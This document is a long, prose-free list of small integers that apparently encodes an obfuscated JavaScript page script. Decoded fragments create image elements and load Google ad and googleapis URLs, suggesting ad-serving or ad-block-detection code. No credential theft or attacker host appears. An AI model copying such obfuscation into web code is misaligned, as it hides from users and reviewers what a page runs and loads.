48,43,79,60,70,81,26,60,65,43,17,48,43,93,93,78,92,67,87,71,50,26,66,25,48,26,79,87,70,81,26,60,65,43,17,48,26,93,93,78,90,67,50,87,1,26,46,66,66,60,1,43,46,78,40,87,60,43,90,60,80,26,91,60,48,87,1,87,70,81,26,60,65,43,17,46,66,60,1,43,46,21,71,26,43,80,71,60,91,87,21,67,80,60,40,43,90,87,60,91,90,50,60,78,92,71,26,43,80,71,60,91,60,52,69,55,43,71,90,60,65,69,66,66,43,68,42,26,87,67,91,60,52,80,50,60,78,1,25,46,0,39,60,1,55,46,83,83,26,50,60,78,52,60,1,25,46,0,60,0,67,21,67,80,60,40,43,90,87,60,91,80,50,71,8,80,78,92,74,11,71,91,11,8,55,66,90,50,80,78,48,71,26,43,80,71,60,91,55,83,83,71,52,71,66,66,66,81,34,34,43,50,71,78,52,39,80,34,34,71,39,66,66,81,83,83,43,50,55,78,83,83,2,50,71,8,55,78,52,1,71,46,0,1,46,0,71,83,83,26,50,71,78,52,87,50,71,78,0,67,70,65,26,43,5,81,26,2,26,60,43,55,61,68,64,81,11,55,55,22,11,2,26,83,83,69,55,43,71,90,60,65,69,66,66,71,83,83,50,11,66,71,70,2,11,43,40,17,50,40,78,78,52,60,50,55,70,65,26,43,5,81,26,2,26,60,43,55,61,68,64,81,11,55,55,22,11,2,26,50,11,1,15,46,78,78,0,71,83,83,50,71,70,23,87,40,80,2,26,60,43,34,34,71,70,60,87,23,26,3,68,42,26,83,83,20,66,66,71,70,60,87,23,26,3,68,42,26,78,52,80,52,1,46,0,1,71,46,0,60,50,55,70,29,80,26,71,68,36,26,81,26,40,43,87,71,58,81,81,50,71,78,78,0,1,46,21,74,11,71,91,40,66,53,57,77,70,50,1,77,44,77,63,46,93,78,62,53,8,86,66,69,40,87,2,42,11,71,26,69,93,69,31,87,40,80,2,26,60,43,69,93,69,88,87,55,90,43,90,87,60,69,8,67,66,23,87,40,80,2,26,60,43,8,81,66,44,90,60,23,87,44,8,11,66,67,70,23,87,40,80,2,26,60,43,5,81,26,2,26,60,43,8,55,66,69,60,87,23,26,3,68,42,26,69,8,2,66,86,91,90,60,91,11,52,67,80,60,40,43,90,87,60,50,60,8,43,78,92,71,26,43,80,71,60,91,15,56,66,66,50,15,56,83,43,1,86,46,50,60,78,78,21,0,67,80,60,40,43,90,87,60,50,60,8,43,78,92,71,26,43,80,71,60,91,43,66,43,66,66,67,34,34,43,66,66,44,90,60,23,87,44,52,11,0,43,8,43,39,66,66,60,83,83,43,70,40,87,60,43,11,90,60,55,50,60,78,21,48,71,26,43,80,71,60,91,80,70,80,60,90,29,66,71,8,80,21,8,43,17,90,55,78,48,90,67,50,60,11,74,90,65,11,43,87,71,70,80,55,26,71,58,65,26,60,43,70,55,26,11,71,40,17,50,69,91,61,71,11,74,26,53,69,78,54,63,15,78,65,43,89,70,11,43,9,71,66,43,71,80,26,48,90,67,50,65,43,89,70,90,78,71,26,43,80,71,60,91,67,11,81,55,26,48,65,43,89,70,90,66,43,71,80,26,48,65,43,89,70,11,43,9,65,66,24,65,26,43,24,48,71,26,43,80,71,60,91,65,43,89,70,11,16,23,50,67,80,60,40,43,90,87,60,50,78,92,43,71,68,92,74,11,71,91,11,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,24,90,67,71,11,2,26,24,78,48,23,87,40,80,2,26,60,43,70,17,26,11,23,70,11,42,42,26,60,23,64,17,90,81,23,50,11,78,48,74,11,71,91,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,66,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,37,16,75,26,40,43,70,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,48,74,11,71,91,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,66,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,37,16,75,26,40,43,70,23,26,67,90,60,26,88,71,87,42,26,71,43,68,48,37,16,75,26,40,43,70,23,26,67,90,60,26,88,71,87,42,26,71,43,68,66,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,48,74,11,71,91,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,22,87,23,26,70,42,71,87,43,87,43,68,42,26,8,69,90,60,55,26,71,43,61,26,67,87,71,26,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,44,90,60,23,87,44,70,22,87,23,26,70,42,71,87,43,87,43,68,42,26,8,69,90,60,55,26,71,43,61,26,67,87,71,26,69,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,31,87,40,80,2,26,60,43,70,42,71,87,43,87,43,68,42,26,8,69,16,87,23,68,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,37,16,75,26,40,43,70,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,23,87,40,80,2,26,60,43,8,24,16,87,23,68,24,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,5,81,26,2,26,60,43,70,42,71,87,43,87,43,68,42,26,8,69,90,60,60,26,71,27,3,4,73,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,44,90,60,23,87,44,70,5,81,26,2,26,60,43,70,42,71,87,43,87,43,68,42,26,8,69,90,60,60,26,71,27,3,4,73,69,8,11,42,42,78,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,23,87,40,80,2,26,60,43,70,16,87,23,68,8,69,90,60,60,26,71,27,3,4,73,69,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,5,81,26,2,26,60,43,70,42,71,87,43,87,43,68,42,26,8,69,87,80,43,26,71,27,3,4,73,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,44,90,60,23,87,44,70,5,81,26,2,26,60,43,70,42,71,87,43,87,43,68,42,26,8,69,87,80,43,26,71,27,3,4,73,69,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,5,81,26,2,26,60,43,70,42,71,87,43,87,43,68,42,26,8,69,65,26,43,5,81,26,2,26,60,43,55,61,68,3,11,65,22,11,2,26,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,23,87,40,80,2,26,60,43,8,69,65,26,43,5,81,26,2,26,60,43,55,61,68,3,11,65,22,11,2,26,69,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,70,4,11,43,17,8,69,71,11,60,23,87,2,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,44,90,60,23,87,44,70,4,11,43,17,8,69,71,11,60,23,87,2,69,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,8,69,55,26,43,3,90,2,26,87,80,43,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,44,90,60,23,87,44,8,69,55,26,43,3,90,2,26,87,80,43,69,8,11,42,42,78,48,11,42,42,66,65,26,43,37,44,60,88,71,87,42,26,71,43,68,31,26,55,40,71,90,42,43,87,71,50,11,70,40,87,60,43,26,60,43,49,90,60,23,87,44,8,69,11,81,26,71,43,69,78,48,11,42,42,70,40,87,60,67,90,65,80,71,11,16,81,26,66,67,11,81,55,26,48,87,16,75,26,40,43,23,26,67,90,60,26,88,71,87,42,26,71,43,68,50,44,90,60,23,87,44,8,69,11,81,26,71,43,69,8,11,42,42,78,48,11,70,71,26,2,87,74,26,50,78,48,21,40,11,43,40,17,50,26,78,92,21,65,43,89,70,67,50,65,43,89,70,67,81,78,48,65,43,89,70,67,40,50,78,48,65,43,89,70,2,67,50,78,48,44,90,60,23,87,44,70,55,26,43,3,90,2,26,87,80,43,50,67,80,60,40,43,90,87,60,50,78,92,65,43,89,70,67,50,65,43,89,70,67,81,78,48,21,8,15,30,25,25,78,48,65,43,89,70,60,87,44,50,65,43,89,70,80,71,50,65,43,89,70,80,78,8,23,87,40,80,2,26,60,43,70,29,80,26,71,68,36,26,81,26,40,43,87,71,58,81,81,50,69,17,43,2,81,69,78,1,25,46,78,48,71,26,43,80,71,60,91,43,71,80,26,48,21,78,48,21,21,50,78,8,11,16,23,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,67,78,92,90,67,50,65,43,89,70,11,43,9,71,78,92,65,43,89,70,11,43,9,90,66,24,18,2,24,93,24,11,65,26,24,48,74,11,71,91,55,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,90,2,65,69,78,48,55,90,70,40,71,87,55,55,37,71,90,65,90,60,66,69,58,60,87,60,68,2,87,80,55,69,48,55,90,70,87,60,26,71,71,87,71,66,67,80,60,40,43,90,87,60,50,9,55,90,78,92,90,67,50,65,43,89,70,55,60,66,66,25,78,92,65,43,89,70,55,60,66,15,48,65,43,89,70,11,43,9,23,66,24,31,11,24,93,24,43,11,24,48,71,26,43,80,71,60,91,67,50,78,48,21,21,48,55,90,70,87,60,81,87,11,23,66,67,80,60,40,43,90,87,60,50,9,55,90,78,92,90,67,50,65,43,89,70,55,60,66,66,25,78,92,65,43,89,70,11,43,9,71,66,67,11,81,55,26,48,71,26,43,80,71,60,48,21,21,48,55,90,70,55,71,40,66,69,53,53,69,93,65,43,89,70,11,43,9,23,87,93,69,53,69,93,65,43,89,70,11,43,9,90,2,48,21,67,80,60,40,43,90,87,60,91,90,55,50,26,78,92,90,67,50,65,43,89,70,55,60,66,66,25,78,92,65,43,89,70,55,60,66,15,48,65,43,89,70,11,43,9,23,66,24,31,11,24,93,24,43,11,24,48,71,26,43,80,71,60,91,67,50,78,48,21,21,74,11,71,91,55,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,55,40,71,90,42,43,69,78,48,55,90,70,87,60,26,71,71,87,71,66,90,55,48,55,90,70,55,71,40,66,69,53,53,42,11,65,26,11,23,33,70,65,87,87,65,81,26,55,68,60,23,90,40,11,43,90,87,60,70,40,87,2,53,42,11,65,26,11,23,53,75,55,53,11,23,55,16,68,65,87,87,65,81,26,70,75,55,69,48,23,87,40,80,2,26,60,43,70,16,87,23,68,70,11,42,42,26,60,23,64,17,90,81,23,50,55,90,78,48,74,11,71,91,55,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,90,2,65,69,78,48,55,90,70,87,60,81,87,11,23,66,90,55,48,55,90,70,55,71,40,66,24,17,43,43,42,55,0,53,53,44,44,44,70,65,87,87,65,81,26,11,42,90,55,70,40,87,2,53,65,26,60,26,71,11,43,26,9,33,25,85,24,48,74,11,71,91,55,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,55,40,71,90,42,43,69,78,48,55,90,70,87,60,26,71,71,87,71,66,90,55,48,55,90,70,87,60,81,87,11,23,66,67,80,60,40,43,90,87,60,50,9,55,90,78,92,90,67,50,43,68,42,26,87,67,50,9,9,11,78,66,66,24,80,60,23,26,67,90,60,26,23,24,78,92,71,26,43,80,71,60,91,90,55,50,9,55,90,78,48,21,21,48,55,90,70,55,71,40,66,69,53,53,69,93,65,43,89,70,11,43,9,23,87,93,69,53,69,93,65,43,89,70,11,43,9,75,55,48,23,87,40,80,2,26,60,43,70,16,87,23,68,70,11,42,42,26,60,23,64,17,90,81,23,50,55,90,78,48,21,21,50,78,8,71,40,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,11,78,92,71,26,43,80,71,60,91,11,1,4,11,43,17,70,67,81,87,87,71,50,4,11,43,17,70,71,11,60,23,87,2,50,78,59,11,70,81,26,60,65,43,17,78,46,48,21,21,50,78,8,71,29,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,78,92,74,11,71,91,55,11,66,1,46,48,74,11,71,91,44,40,66,4,11,43,17,70,67,81,87,87,71,50,4,11,43,17,70,71,11,60,23,87,2,50,78,59,15,33,93,15,78,48,67,87,71,50,74,11,71,91,90,66,25,48,90,79,44,40,48,90,93,93,78,92,55,11,1,90,46,66,65,43,89,70,71,55,50,1,15,8,15,7,46,78,48,55,11,1,90,46,66,55,11,1,90,46,70,40,17,11,71,58,43,50,25,78,70,43,87,38,42,42,26,71,64,11,55,26,50,78,93,55,11,1,90,46,70,55,80,16,55,43,71,50,15,78,48,21,48,71,26,43,80,71,60,91,55,11,70,75,87,90,60,50,24,63,24,78,48,21,21,50,78,8,71,55,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,11,78,92,74,11,71,91,71,66,69,69,8,40,66,69,11,16,40,23,26,67,65,17,90,75,51,81,60,87,42,29,71,55,43,80,44,25,15,33,7,85,30,56,35,6,20,69,48,74,11,71,91,81,66,30,8,17,66,15,33,48,90,67,50,11,39,66,80,60,23,26,67,90,60,26,23,78,92,90,67,50,11,70,81,26,60,65,43,17,54,66,15,78,92,74,11,71,91,81,66,42,11,71,55,26,18,60,43,50,11,1,25,46,78,8,17,66,42,11,71,55,26,18,60,43,50,11,1,25,46,78,48,21,90,67,50,11,70,81,26,60,65,43,17,54,66,33,78,92,74,11,71,91,17,66,42,11,71,55,26,18,60,43,50,11,1,15,46,78,48,21,90,67,50,11,70,81,26,60,65,43,17,66,66,7,78,92,40,66,11,1,33,46,48,21,21,74,11,71,91,81,26,66,4,11,43,17,70,67,81,87,87,71,50,4,11,43,17,70,71,11,60,23,87,2,50,78,59,50,17,63,81,93,15,78,78,93,81,48,67,87,71,50,90,66,25,48,90,79,81,26,48,90,93,93,78,71,93,66,40,70,40,17,11,71,58,43,50,4,11,43,17,70,67,81,87,87,71,50,4,11,43,17,70,71,11,60,23,87,2,50,78,59,40,70,81,26,60,65,43,17,78,78,48,71,26,43,80,71,60,91,71,48,21,21,50,78,8,42,11,23,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,74,8,11,78,92,74,66,36,43,71,90,60,65,50,74,78,48,90,67,50,11,39,66,80,60,23,26,67,90,60,26,23,78,92,81,66,42,11,71,55,26,18,60,43,50,11,1,25,46,78,48,74,66,50,60,26,44,91,58,71,71,11,68,50,81,78,70,75,87,90,60,50,24,25,24,78,93,74,78,70,55,81,90,40,26,50,63,81,78,48,21,71,26,43,80,71,60,91,74,48,21,21,50,78,8,80,71,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,80,8,74,78,92,74,11,71,91,71,86,66,53,77,1,1,11,63,28,58,63,10,25,63,20,0,8,63,46,93,77,46,53,65,48,74,11,71,91,71,66,80,70,2,11,43,40,17,50,71,86,78,48,90,67,50,71,39,66,60,80,81,81,78,92,67,87,71,50,74,11,71,91,90,66,25,48,90,79,71,70,81,26,60,65,43,17,48,90,93,93,78,92,74,11,71,91,60,66,71,1,90,46,70,71,26,42,81,11,40,26,50,24,1,24,8,24,24,78,70,71,26,42,81,11,40,26,50,24,46,24,8,24,24,78,48,74,11,71,91,43,66,60,70,55,42,81,90,43,50,24,0,24,78,48,74,11,71,91,51,26,68,66,43,1,25,46,48,74,11,71,91,11,71,65,55,66,43,1,15,46,48,90,67,50,11,71,65,55,39,66,80,60,23,26,67,90,60,26,23,78,11,71,65,55,66,11,71,65,55,70,55,42,81,90,43,50,24,8,24,78,48,74,11,71,91,74,11,81,80,26,66,71,1,90,46,48,90,67,50,51,26,68,66,66,24,71,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,71,55,50,11,71,65,55,78,48,90,67,50,51,26,68,66,66,24,40,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,71,40,50,11,71,65,55,78,48,90,67,50,51,26,68,66,66,24,29,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,71,29,50,78,48,90,67,50,51,26,68,66,66,24,90,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,42,11,23,50,74,1,24,90,24,46,8,11,71,65,55,78,48,90,67,50,51,26,68,66,66,24,42,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,42,11,23,50,74,1,24,42,24,46,8,11,71,65,55,78,48,90,67,50,51,26,68,66,66,24,65,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,42,11,23,50,74,1,24,65,24,46,8,11,71,65,55,78,48,90,67,50,51,26,68,66,66,24,44,24,78,74,11,71,91,74,11,81,80,26,66,65,43,89,70,42,11,23,50,74,1,24,44,24,46,8,11,71,65,55,78,48,80,66,80,70,71,26,42,81,11,40,26,50,71,1,90,46,8,74,11,81,80,26,78,48,21,21,71,26,43,80,71,60,91,80,48,21,21,50,78,8,67,40,0,67,80,60,40,43,90,87,60,50,78,92,90,67,50,65,43,89,70,40,67,78,92,74,11,71,91,26,55,66,23,87,40,80,2,26,60,43,70,29,80,26,71,68,36,26,81,26,40,43,87,71,58,81,81,50,69,90,2,65,1,55,71,40,59,66,24,44,42,69,93,69,26,60,65,90,60,26,69,93,69,70,60,26,43,69,93,69,23,60,11,69,93,69,63,69,93,69,40,23,60,69,93,69,70,40,87,2,24,46,69,78,48,67,87,71,50,74,11,71,91,86,66,25,48,86,79,26,55,70,81,26,60,65,43,17,48,86,93,93,78,92,26,55,1,86,46,70,87,80,43,26,71,27,3,4,73,66,26,55,1,86,46,70,87,80,43,26,71,27,3,4,73,70,71,26,42,81,11,40,26,50,53,1,11,63,28,25,63,20,46,93,77,70,44,42,26,60,65,90,60,26,77,70,60,26,43,50,52,0,78,23,60,11,63,50,52,0,78,40,23,60,77,70,40,87,2,53,65,90,8,44,90,60,23,87,44,70,81,87,40,11,43,90,87,60,70,17,87,55,43,60,11,2,26,78,70,71,26,42,81,11,40,26,50,24,23,90,55,42,81,11,68,0,91,60,87,60,26,91,39,90,2,42,87,71,43,11,60,43,48,24,8,24,24,78,48,21,21,21,8,2,67,0,67,80,60,40,43,90,87,60,50,78,92,21,8,67,0,67,80,60,40,43,90,87,60,50,67,81,78,92,67,87,71,50,74,11,71,91,68,66,25,48,68,79,67,81,70,81,26,60,65,43,17,48,68,93,93,78,92,74,11,71,91,51,66,67,81,1,68,46,48,74,11,71,91,26,55,66,23,87,40,80,2,26,60,43,70,29,80,26,71,68,36,26,81,26,40,43,87,71,58,81,81,50,51,1,24,42,11,43,43,26,71,60,24,46,78,48,67,87,71,50,74,11,71,91,86,66,25,48,86,79,26,55,70,81,26,60,65,43,17,48,86,93,93,78,92,90,67,50,51,1,24,11,40,43,90,87,60,24,46,66,66,24,90,60,75,26,40,43,24,78,92,90,67,50,51,1,24,42,87,55,90,43,90,87,60,24,46,66,66,24,16,26,67,87,71,26,24,78,92,74,11,71,91,60,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,23,90,74,69,78,48,60,70,90,60,60,26,71,27,3,4,73,66,51,1,24,60,26,44,27,43,2,81,24,46,48,26,55,1,86,46,70,42,11,71,26,60,43,22,87,23,26,70,90,60,55,26,71,43,61,26,67,87,71,26,50,60,8,26,55,1,86,46,78,48,60,70,87,80,43,26,71,27,3,4,73,66,60,70,90,60,60,26,71,27,3,4,73,48,21,26,81,55,26,91,90,67,50,51,1,24,42,87,55,90,43,90,87,60,24,46,66,66,24,11,67,43,26,71,24,78,92,74,11,71,91,60,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,23,90,74,69,78,48,60,70,90,60,60,26,71,27,3,4,73,66,51,1,24,60,26,44,27,43,2,81,24,46,48,26,55,1,86,46,70,42,11,71,26,60,43,22,87,23,26,70,90,60,55,26,71,43,61,26,67,87,71,26,50,60,8,26,55,1,86,46,70,60,26,86,43,36,90,16,81,90,60,65,78,48,60,70,87,80,43,26,71,27,3,4,73,66,60,70,90,60,60,26,71,27,3,4,73,48,21,21,21,21,65,43,89,70,11,43,9,67,66,24,23,71,11,44,24,48,21,8,81,11,43,26,71,0,67,80,60,40,43,90,87,60,50,78,92,74,11,71,91,26,74,26,60,43,73,90,55,43,26,60,26,71,36,80,42,42,87,71,43,26,23,66,44,90,60,23,87,44,70,11,23,23,5,74,26,60,43,73,90,55,43,26,60,26,71,48,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,87,78,92,74,11,71,91,87,16,75,66,65,43,89,70,29,50,87,70,42,11,71,26,60,43,8,23,87,40,80,2,26,60,43,70,16,87,23,68,78,1,25,46,48,90,67,50,87,16,75,66,66,80,60,23,26,67,90,60,26,23,78,92,71,26,43,80,71,60,91,67,11,81,55,26,48,21,65,43,89,70,55,40,11,60,50,87,78,48,90,67,50,26,74,26,60,43,73,90,55,43,26,60,26,71,36,80,42,42,87,71,43,26,23,78,92,87,16,75,70,11,23,23,5,74,26,60,43,73,90,55,43,26,60,26,71,50,24,31,37,4,22,87,23,26,18,60,55,26,71,43,26,23,24,8,65,43,89,70,55,40,11,60,8,67,11,81,55,26,78,48,21,26,81,55,26,92,44,90,60,23,87,44,70,55,26,43,3,90,2,26,87,80,43,50,67,80,60,40,43,90,87,60,50,78,92,65,43,89,70,81,11,43,26,71,50,87,78,48,21,8,30,25,25,78,48,21,21,21,50,78,8,55,40,11,60,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,87,78,92,74,11,71,91,11,66,65,43,89,70,29,50,87,70,40,17,90,81,23,8,65,43,89,70,29,50,87,70,42,11,71,26,60,43,78,1,25,46,8,23,87,40,80,2,26,60,43,70,16,87,23,68,78,48,67,87,71,50,74,11,71,91,42,66,25,48,42,79,11,70,81,26,60,65,43,17,48,42,93,93,78,92,90,67,50,65,43,89,70,40,81,1,42,46,66,66,80,60,23,26,67,90,60,26,23,78,92,65,43,89,70,40,81,1,42,46,66,11,1,42,46,48,65,43,89,70,60,87,44,50,65,43,89,70,80,71,50,65,43,89,70,80,78,8,11,1,42,46,78,48,21,21,21,21,50,78,8,60,87,44,0,67,80,60,40,43,90,87,60,50,78,92,71,26,43,80,71,60,91,67,80,60,40,43,90,87,60,50,80,71,81,8,42,11,71,26,60,43,78,92,90,67,50,65,43,89,70,80,40,39,66,67,11,81,55,26,78,92,65,43,89,70,40,87,81,81,26,40,43,90,87,60,50,65,43,89,70,80,40,8,42,11,71,26,60,43,78,48,65,43,89,70,80,40,66,67,11,81,55,26,48,71,26,43,80,71,60,48,21,74,11,71,91,90,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,90,2,65,69,78,48,90,70,40,71,87,55,55,37,71,90,65,90,60,66,69,58,60,87,60,68,2,87,80,55,69,48,90,70,87,60,81,87,11,23,66,67,80,60,40,43,90,87,60,50,78,92,65,43,89,70,40,93,93,48,74,11,71,91,40,66,23,87,40,80,2,26,60,43,70,40,71,26,11,43,26,5,81,26,2,26,60,43,50,69,40,11,60,74,11,55,69,78,48,74,11,71,91,43,66,40,70,65,26,43,64,87,60,43,26,86,43,50,69,33,23,69,78,48,74,11,71,91,44,66,90,70,44,90,23,43,17,48,74,11,71,91,17,66,90,70,17,26,90,65,17,43,48,74,11,71,91,2,66,24,67,71,87,2,64,17,11,71,64,87,23,26,24,48,40,70,55,43,68,81,26,70,44,90,23,43,17,66,40,70,44,90,23,43,17,66,44,48,40,70,55,43,68,81,26,70,17,26,90,65,17,43,66,40,70,17,26,90,65,17,43,66,17,48,43,70,65,81,87,16,11,81,58,81,42,17,11,66,15,70,25,48,43,70,65,81,87,16,11,81,64,87,2,42,87,55,90,43,26,37,42,26,71,11,43,90,87,60,66,24,40,87,42,68,24,48,43,1,65,43,89,70,11,43,9,67,93,65,43,89,70,11,43,9,90,46,50,90,8,25,8,25,78,48,74,11,71,91,16,66,65,43,89,70,42,33,85,50,43,1,65,43,89,70,2,50,78,46,50,25,8,25,8,44,8,17,78,70,23,11,43,11,78,48,74,11,71,91,55,66,69,69,48,74,11,71,91,74,66,1,69,91,69,8,69,39,69,8,69,77,69,69,8,69,19,69,8,69,62,69,8,69,76,69,8,69,83,69,8,69,24,69,8,69,50,69,8,69,78,69,8,69,59,69,8,69,93,69,8,69,8,69,8,69,63,69,8,69,70,69,8,69,53,69,8,69,25,69,8,69,15,69,8,69,33,69,8,69,7,69,8,69,85,69,8,69,30,69,8,69,56,69,8,69,35,69,8,69,6,69,8,69,20,69,8,69,0,69,8,69,48,69,8,69,79,69,8,69,66,69,8,69,54,69,8,69,52,69,8,69,14,69,8,69,58,69,8,69,61,69,8,69,64,69,8,69,31,69,8,69,5,69,8,69,13,69,8,69,89,69,8,69,27,69,8,69,18,69,8,69,47,69,8,69,32,69,8,69,73,69,8,69,4,69,8,69,22,69,8,69,37,69,8,69,88,69,8,69,84,69,8,69,45,69,8,69,36,69,8,69,3,69,8,69,38,69,8,69,41,69,8,69,49,69,8,69,82,69,8,69,12,69,8,69,10,69,8,69,1,69,8,69,77,77,69,8,69,46,69,8,69,57,69,8,69,9,69,8,69,72,69,8,69,11,69,8,69,16,69,8,69,40,69,8,69,23,69,8,69,26,69,8,69,67,69,8,69,65,69,8,69,17,69,8,69,90,69,8,69,75,69,8,69,51,69,8,69,81,69,8,69,2,69,8,69,60,69,8,69,87,69,8,69,42,69,8,69,29,69,8,69,71,69,8,69,55,69,8,69,43,69,8,69,80,69,8,69,74,69,8,69,44,69,8,69,86,69,8,69,68,69,8,69,28,69,8,69,92,69,8,69,34,69,8,69,21,69,46,48,67,87,71,50,74,11,71,91,86,66,25,48,86,79,16,70,81,26,60,65,43,17,48,86,93,93,78,90,67,50,16,1,86,46,78,55,93,66,74,1,50,16,1,86,46,63,7,33,78,46,48,74,11,71,91,43,66,65,43,89,70,71,55,50,78,48,55,66,55,70,71,26,42,81,11,40,26,50,24,69,80,60,90,43,9,81,90,55,43,69,24,8,24,69,80,60,90,43,9,81,90,55,43,9,24,93,43,93,24,69,24,78,48,55,66,55,70,71,26,42,81,11,40,26,50,24,69,87,16,55,26,71,74,26,69,24,8,24,69,87,16,55,26,71,74,26,9,24,93,43,93,24,69,24,78,48,74,11,71,91,80,40,81,66,47,36,37,22,70,42,11,71,55,26,50,55,78,48,90,67,50,80,40,81,66,66,66,43,71,80,26,78,92,80,40,81,66,26,74,11,81,50,69,50,69,93,55,93,69,78,69,78,48,21,80,40,81,70,80,60,90,43,9,81,90,55,43,66,80,40,81,1,24,80,60,90,43,9,81,90,55,43,9,24,93,43,46,48,80,40,81,70,87,16,55,26,71,74,26,66,80,40,81,1,24,87,16,55,26,71,74,26,9,24,93,43,46,48,65,43,89,70,55,74,50,80,40,81,78,48,90,67,50,65,43,89,70,40,66,66,15,83,83,80,40,81,70,87,16,55,26,71,74,26,70,26,60,11,16,81,26,23,66,66,15,78,92,65,43,89,70,80,40,66,80,40,81,48,65,43,89,70,81,11,43,26,71,50,80,40,81,70,87,16,55,26,71,74,26,78,48,21,26,81,55,26,92,65,43,89,70,40,87,81,81,26,40,43,90,87,60,50,80,40,81,8,42,11,71,26,60,43,78,48,21,21,48,90,70,87,60,26,71,71,87,71,66,67,80,60,40,43,90,87,60,50,78,92,90,67,50,90,70,55,71,40,66,66,81,87,40,11,43,90,87,60,70,42,71,87,43,87,40,87,81,93,80,71,81,78,92,90,70,55,71,40,66,65,43,89,70,80,71,50,65,43,89,70,68,78,48,71,26,43,80,71,60,48,21,74,11,71,91,55,66,65,43,89,70,74,55,50,78,48,90,67,50,55,78,92,74,11,71,91,43,66,65,43,89,70,71,55,50,78,48,55,66,55,70,71,26,42,81,11,40,26,50,24,69,80,60,90,43,9,81,90,55,43,69,24,8,24,69,80,60,90,43,9,81,90,55,43,9,24,93,43,93,24,69,24,78,48,55,66,55,70,71,26,42,81,11,40,26,50,24,69,87,16,55,26,71,74,26,69,24,8,24,69,87,16,55,26,71,74,26,9,24,93,43,93,24,69,24,78,48,74,11,71,91,80,40,81,66,47,36,37,22,70,42,11,71,55,26,50,55,78,48,90,67,50,80,40,81,66,66,66,43,71,80,26,78,92,80,40,81,